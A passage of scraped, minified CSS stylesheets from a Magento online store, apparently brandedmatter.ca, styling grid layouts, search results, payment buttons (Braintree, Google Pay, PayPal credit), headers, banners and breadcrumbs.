(max-width:991px){.frame{max-width:calc(70%)}.col-tb{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-tb-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-tb-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-tb-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-tb-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-tb-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-tb-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-tb-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-tb-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-tb-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-tb-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-tb-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-tb-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-tb-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.catalogsearch-result-index .search.results .category-product-actions,.instantsearch-result-index .search.results .category-product-actions{display:block}.catalogsearch-result-index .search.results .category-product-actions .block,.instantsearch-result-index .search.results .category-product-actions .block,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions{margin-bottom:20px}.catalogsearch-result-index .search.results .category-product-actions .block .title,.instantsearch-result-index .search.results .category-product-actions .block .title,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions .title,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions .title{color:#878787;font-size:14px}.catalogsearch-result-index .search.results .category-product-actions .block ul,.instantsearch-result-index .search.results .category-product-actions .block ul,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul{display:inline-block}.catalogsearch-result-index .search.results .category-product-actions .block ul li,.instantsearch-result-index .search.results .category-product-actions .block ul li,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul li,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul li,.catalogsearch-result-index .search.results .category-product-actions .block ul .item,.instantsearch-result-index .search.results .category-product-actions .block ul .item,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul .item,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul .item{margin:0}.catalogsearch-result-index .search.results .category-product-actions .block ul li a,.instantsearch-result-index .search.results .category-product-actions .block ul li a,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul li a,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul li a,.catalogsearch-result-index .search.results .category-product-actions .block ul .item a,.instantsearch-result-index .search.results .category-product-actions .block ul .item a,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul .item a,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul .item a{border:none;border-radius:0;color:#858585;height:max-content;line-height:normal;padding:0}.catalogsearch-result-index .search.results .category-product-actions .block ul li a:hover,.instantsearch-result-index .search.results .category-product-actions .block ul li a:hover,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul li a:hover,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul li a:hover,.catalogsearch-result-index .search.results .category-product-actions .block ul .item a:hover,.instantsearch-result-index .search.results .category-product-actions .block ul .item a:hover,.catalogsearch-result-index .search.results .category-product-actions .block.search-suggestions ul .item a:hover,.instantsearch-result-index .search.results .category-product-actions .block.search-suggestions ul .item a:hover{background-color:transparent;color:#56cfe1}.catalogsearch-result-index .search.results .category-product-actions .toolbar.toolbar-products,.instantsearch-result-index .search.results .category-product-actions .toolbar.toolbar-products{width:100%}.catalogsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded a.product.photo.product-item-photo,.instantsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded a.product.photo.product-item-photo{height:100%;padding-bottom:0}.catalogsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded a.product.photo.product-item-photo img,.instantsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded a.product.photo.product-item-photo img{position:static}.catalogsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded .action.towishlist,.instantsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded .action.towishlist{background-color:transparent;box-shadow:none;color:#fff}.catalogsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded .action.towishlist:hover,.instantsearch-result-index .search.results .products.products-grid .products.list.items.product-items .item.product.product-item-info.product-item .product-top.arrow-parent-lazyloaded .action.towishlist:hover{color:#56cfe1}.mgs-instant-search-page .message.info{margin:0 0 15px;padding:12px 20px 12px 45px}.mgs-instant-search-page .message.info div{font-size:14px}.mgs-instant-search-page .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#56cfe1}.mgs-instant-search-page .pages.wrapper.grid.pages-grid strong{line-height:0}.mgs-instant-search-page .pages.wrapper.grid.pages-grid strong a{font-size:14px}.mgs-instant-search-page .pages.wrapper.grid.pages-grid strong a:hover{color:#56cfe1}.mgs-instant-search-page .search.results.mgs-instant-search a:hover{color:#56cfe1}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Poppins';font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}.customer-account-create .create .choice{overflow:inherit}.customer-account-create .create .choice label{display:inline-block}.banner-auto-parts h2.big-text{color:#fff;font-size:56px;line-height:64px;margin-bottom:9px}.banner-auto-parts h4{font-weight:600;color:#fff;text-transform:uppercase;font-size:16px;line-height:24px;letter-spacing:0.05em}.banner-auto-parts .sub-number{display:-webkit-flex;display:-ms-flexbox;display:flex;gap:24px;margin-top:15px}.banner-auto-parts h5{font-size:26px;color:#fbdf60;font-weight:bold}.banner-auto-parts span{font-size:11px;color:#fff;display:block;margin-left:20px;margin-top:-5px;line-height:24px;letter-spacing:0.05em}.banner-auto-parts .inner-text a.btn-red{background:#e23333;border-radius:100px;border:none;font-size:16px;padding:0 15px;color:#fff;margin-top:55px;line-height:40px}.banner-auto-parts .inner-text a.btn-red:hover{opacity:0.9}.section-builder.section-common .panel-heading{text-align:center}.section-builder.section-common .panel-heading h2{font-weight:600;font-size:24px;line-height:36px;text-transform:uppercase;position:relative;display:inline-block}.section-builder.section-common .panel-heading .panel-note{font-family:"Libre Baskerville";font-style:italic;font-weight:normal;font-size:14px;line-height:24px;color:#ff5050;letter-spacing:0.5px}.section-builder.section-common .motor-banner .promobanner .text,.section-builder.section-common .sale-banner .promobanner .text{padding:36px;bottom:0}.section-builder.section-common .motor-banner .promobanner .text .btn-red,.section-builder.section-common .sale-banner .promobanner .text .btn-red{position:absolute;bottom:36px;background-color:#e23333;color:#fff;font-size:16px;padding:0 24px;border:none;line-height:40px;min-width:136px}.section-builder.section-common .motor-banner .promobanner .text .btn-red:hover,.section-builder.section-common .sale-banner .promobanner .text .btn-red:hover{opacity:0.9}.section-builder.section-common .motor-banner .promobanner .text h3,.section-builder.section-common .sale-banner .promobanner .text h3,.section-builder.section-common .motor-banner .promobanner .text h4,.section-builder.section-common .sale-banner .promobanner .text h4,.section-builder.section-common .motor-banner .promobanner .text h2,.section-builder.section-common .sale-banner .promobanner .text h2{font-weight:700}.section-builder.section-common .motor-banner .banner-text p{color:#fff;font-size:16px;line-height:24px;letter-spacing:0.06em;margin-top:18px}.section-builder.section-common .sale-banner .promobanner .text{padding-top:28px}.section-builder.section-common .sale-banner .promobanner .text p{font-size:14px;line-height:18.5px;color:#fff;font-weight:500}.section-builder.section-common .category-wrapper{margin-bottom:30px}.section-builder.section-common .category-wrapper .promobanner-block .promobanner{background-color:#f6f6f6;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center;padding:16px 24px;background-position:25% 50%}.section-builder.section-common .category-wrapper .promobanner-block .promobanner a img{max-width:150px;background-color:#f6f6f6}.section-builder.section-common .category-wrapper .promobanner-block .promobanner a:hover{opacity:0.8}.section-builder.section-common .category-wrapper .promobanner-block .promobanner .text.top-left{position:absolute;padding:0;right:0;bottom:0}.section-builder.section-common .category-wrapper .category-content h3{font-weight:600;font-size:16px;line-height:36px;letter-spacing:0.05em;text-transform:uppercase;color:#000;text-align:right;position:absolute;top:24px;right:24px}.section-builder.section-common .category-wrapper .category-content a.btn-link.text-red{color:#bf2828;position:absolute;bottom:52px;right:37px;font-size:16px;font-weight:500;line-height:24px}.section-builder.section-common .category-wrapper .category-content a.btn-link.text-red:after{content:url("../images/icon-arrow.svg");width:13px;height:8px;margin-left:8px}.section-builder.section-common .mgs-owl-carousel.owl-carousel .owl-nav>div{width:40px;height:40px;background-color:#fff;border:1px solid #f6f6f8;color:#c2c2c2}.section-builder.section-common .mgs-owl-carousel.owl-carousel .owl-nav>div:hover{background:#bf2828;color:#fff;border:1px solid #f6f6f8}.section-builder.section-common .mgs-owl-carousel.owl-carousel .owl-nav div.owl-prev{left:0}.section-builder.section-common .mgs-owl-carousel.owl-carousel .owl-nav div span em{font-size:20px;top:-3px}.section-slider .mgs-owl-carousel.owl-carousel .owl-dots .owl-dot span{background-color:#e9f0f3}.section-slider .mgs-owl-carousel.owl-carousel .owl-dots .owl-dot:hover span{background:#e23333}.section-slider .mgs-owl-carousel.owl-carousel .owl-dots .owl-dot.active span{background:#e23333}.home-policy.section-builder-full .panel-block-row{margin:0}.home-policy.section-builder-full .panel-block-row .icon-service .icon{color:#fff;font-size:64px}.home-policy.section-builder-full .panel-block-row .icon-service .icon em{width:64px;display:block;position:relative}.home-policy.section-builder-full .panel-block-row .icon-service .icon em:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.home-policy.section-builder-full .panel-block-row .icon-service h6{color:#fff;font-size:16px;line-height:24px}.home-policy.section-builder-full .panel-block-row .icon-service p{color:#fff;max-width:210px}.section-motor-sale .promobanner>a>img{min-height:290px;object-fit:cover}.page-title-wrapper h1.page-title+.breadcrumbs{background-color:transparent;margin:0}.page-title-wrapper h1.page-title+.breadcrumbs a,.page-title-wrapper h1.page-title+.breadcrumbs li{color:#fff}.page-title-wrapper.ttbg-color,.page-title-wrapper.ttbg-image{margin-bottom:80px}.page-title-wrapper.ttbg-color:before{display:none}.page-products .page-title-wrapper.ttbg-color,.blog-post-list .page-title-wrapper.ttbg-color,.page-products .page-title-wrapper.ttbg-image,.blog-post-list .page-title-wrapper.ttbg-image{margin-bottom:30px}.brand-brand-view .page-title-wrapper.ttbg-color,.brand-brand-view .page-title-wrapper.ttbg-image{margin-bottom:80px}.layout_type2 .page-title-wrapper.ttbg-color,.layout_type2 .page-title-wrapper.ttbg-image{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_DynamicOptionsBase/styles.css
body_size: -344
content:
.dynamic_option_hint_icon {
    margin-bottom: -3px;
}

.dynamic_option_measurement_unit img{
    margin-bottom: -3px;
}

.dynamic_option_measurement_unit {
    font-weight: 400;
}


--- FILE ---
content_type: text/css
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-l.css
body_size: 15455
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,0.4)}._amcheckout-selectable-item.-selected{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n + 2){margin-bottom:0}}.ln_overlay{background-color:#FFFFFF;height:300%;left:0;text-align:center;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0px;width:500%;z-index:555;display:none}.ln_overlay img{margin-top:300px;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.filter-options-content a{display:inline-block !important}.ln_overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}.ln_overlay img{top:40%;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.layered-filter-block-container .ln_tooltip{display:inline-block;vertical-align:middle;margin-left:5px}.filter-content .category-items{margin:0;padding-left:30px;list-style:none}.filter-content .icon-expand:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:bottom;display:inline-block;font-weight:bold;overflow:hidden;speak:none;text-align:center;padding-right:5px}.filter-content .active.icon-expand:after{content:'\e622'}.filter-content input[type="text"]:focus,.filter-content input[type="checkbox"]:focus,.filter-content input[type="radio"]:focus,.filter-content select:focus{outline:none !important;box-shadow:none !important}.filter-content .filter-options-item li a:hover{background:none !important;color:#006bb4}.filter-content .filter-options-item li a:hover span{color:#006bb4}.filter-content .filter-options-item .ui-slider-handle{height:15px !important;width:15px !important;background:#01007F;left:-2px;bottom:-3px}.filter-content #ln_slider_price{margin-bottom:5px}.mp-show-navigation{display:none}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (max-width:1199px){.modal-popup._inner-scroll.quickViewDetails{inset:15px !important}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header{z-index:9}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close{margin:0;padding:0;position:absolute;top:0;right:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0.38)}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close:before{font-size:30px;color:#fff}}@media (max-width:767px){.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{min-height:auto !important;height:auto !important;position:relative !important;top:50% !important;background-color:#fff !important}.modal-popup._inner-scroll.quickViewDetails .product_quickview_content{overflow:hidden}.modal-popup._inner-scroll.quickViewDetails .column.main.product-info-clearfix{flex-direction:column}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper{flex:0 0 100%;max-width:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper{flex:0 0 100%;max-width:100%}}.post-item-info .post-image+h1.post-title{margin-top:15px}.post-item-info h1.post-title{font-size:24px;line-height:1.5;margin-bottom:5px}.post-item-info h1.post-title a{color:var(--thim-mgs-color-01)}.modal-popup.modal-mgs-gdpr .modal-content{max-width:calc(100% - 30px);margin:0 auto}.modal-popup.modal-mgs-gdpr .mgs-gdpr-popup{padding:20px}.modal-popup.modal-mgs-gdpr .mgs-gdpr-popup .message{position:relative;top:0;margin-bottom:20px}.header-area.header8 .top-header-content{display:flex;align-items:center;justify-content:center;font-size:14px;clear:both;background-color:#f6f6f8}.header-area.header8 .vertical-menu-widget>ul{display:none}.header-area.header8 .middle-header-content .logo-header .logo{text-align:left;padding-top:35px;padding-bottom:35px;display:flex;justify-content:flex-start}.header-area.header8 .search-form .form-search .form.minisearch{border:1px solid #f6f6f8}.header-area.header8 .vertical-menu-widget{position:relative}body.dark .header-area.header8 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:var(--thim-mgs-color-15) !important;height:48px;line-height:48px;padding:0 28px;cursor:pointer}.header-area.header8 .vertical-title{font-size:16px;background:#f6ab4a;line-height:24px;display:flex;align-items:center;text-transform:uppercase;font-weight:500;color:#fff;height:48px;padding:0 28px;cursor:pointer}.header-area.header8 .vertical-title .fa{margin-right:15px}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle{height:48px;width:48px;text-align:center;background-color:#222;margin:0}.header8 .vertical-menu-widget{position:relative}.header8 .vertical-menu-widget .vertical-menu{display:none;position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header8 .top-header-content .col-4{text-align:right}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle{background:transparent}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle img{filter:unset}.header-area.header8 #search{border:1px solid #ccc !important}.header-area.header8 #search::placeholder{color:#878787}.header-area.header8 #search:focus{border-color:#222 !important}#placeholder-header{height:auto !important}@media (min-width:1800px){.header.header8 .vertical-menu-widget{max-width:270px}}@media (min-width:1200px){.header-area.header8 .bottom-header-content{position:relative}#main-Settingcontent,#main-Accountcontent{display:none !important}}@media (min-width:992px){.header-area.header8.active-sticky .middle-header-content{position:fixed;left:0;right:0;top:0;z-index:997;background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.5)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.header-area.header8 .top-header-content{font-size:12px !important}}@media screen and (min-width:768px){.header-area.header8 .top-header-content{font-size:12px}}@media (max-width:1199px){.header8 .top-header-content{padding-top:10px;padding-bottom:10px}.header8 .parent__megameu{display:flex;align-items:center}}@media (max-width:767px){.header-area.header8 .middle-header-content .logo-header .logo{padding:0}.header8 .col-3.col-mb-10{padding:0}.header-area.header8 .top-header-content{display:none}}.header9 .container-fuild{padding-left:15px;padding-right:15px;margin-right:auto;margin-left:auto}.header9 .label-menu{top:20px}.header9 .logo-header img{margin:auto}header.page-header .header-area.header9 .navigation .nav-main-menu{height:auto}header.page-header .header-area.header9 .navigation .nav-main-menu>li>a{padding:38px 24px;display:block;font-weight:500}.header-area.header9 .switcher .switcher-options .switcher-dropdown{left:0;right:auto}.header10 .navigation>ul{padding:0}.header10 .header-tell-info p{margin:0}.header10 .header-tell-info p.title{font-size:18px;font-weight:600;color:black}.header10 .megamenu-widget .vertical-title{background-color:#01bad4;color:#fff;padding:10px 20px;text-transform:uppercase;font-size:18px;line-height:30px;font-weight:600;cursor:pointer}.header10 .megamenu-widget .vertical-title>span{display:none}.header10 .vertical-menu li a{padding:10px 0 10px 25px}.header10 .bottom-content{padding-bottom:28px}.header-area.header10.search-visible .search-form .block-search .block-content .form.minisearch{margin:0;max-width:100%;border:0;border-radius:5px}.header-area.header10 .table-icon-menu>div{padding:17px 10px}.header-area.header10 .table-icon-menu>div:last-child{padding-right:0}.header-area.header10 .table-icon-menu>div.contact-info{padding-right:30px}.header-area.header10 .megamenu-widget .vertical-menu{border:1px solid var(--thim-mgs-color-03, #ddd);position:absolute;top:100%;left:15px;right:15px;background-color:#fff;z-index:99;display:none}@media (max-width:1199px){.header-area.header10 .megamenu-widget .vertical-menu{overflow:hidden}}@media (min-width:1200px){.page-header .header10 .menu-wrapper{justify-content:flex-start}.header10 .navigation>ul>li:first-child>a{padding-left:0 !important}.header-area.header10 .table-icon-menu .block-search .block-title,.header-area.header10 .table-icon-menu .minicart-wrapper .action.showcart,.header-area.header10 .table-icon-menu .theme-header-icon,.header-area.header10 .table-icon-menu .minicart-wrapper .action.showcart:before{font-size:30px}header.page-header .header-area.header10 .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{left:0;margin-left:0}.cms-index-index .header-area.header10 .megamenu-widget .vertical-menu{display:block}.header-area.header10.search-visible .search-form .block-search .block-content .form.minisearch .input-text{border-radius:5px;height:50px;line-height:50px;border-color:var(--thim-mgs-color-03, #ddd)}.header-area.header10 .minicart-wrapper .action.showcart>.counter.qty{width:25px;min-width:25px;height:25px;line-height:25px;left:12px}}@media (max-width:1199px){.header10 .parent__search{display:flex;justify-content:flex-end}.header10 .parent__search .search-form{margin-right:20px;margin-left:0}.header10 .middle-header{padding-bottom:10px}header.page-header button.action.nav-tg:before,header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,header.page-header .action-gift.action.nav-tg:before{pointer-events:none}.nav-before-open header.page-header button.action.nav-tg:before,.nav-before-open header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,.nav-before-open header.page-header .action-gift.action.nav-tg:before{pointer-events:all}}.arrow-mode{display:inline-flex}.mode-list+.arrow-mode-grid,.arrow-mode-list+.mode-grid,.arrow-mode-grid+.mode-list,.mode-grid+.arrow-mode-list{margin:0 10px}.arrow-mode-grid{position:relative;display:inline-flex}.arrow-mode-grid .change-product-per-row{display:flex;position:absolute;top:100%;left:0;margin:0;padding:10px;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);background-color:#fff;margin-top:10px;transition:.3s;opacity:0;visibility:hidden;z-index:999}.arrow-mode-grid:hover .change-product-per-row{margin-top:5px;opacity:1;visibility:visible}.toolbar .modes{display:flex;align-items:center;width:100%}.breadcrumbs.layout-title-below>*{max-width:1200px !important}.breadcrumbs.layout-title-below a{color:var(--thim-mgs-color-02, 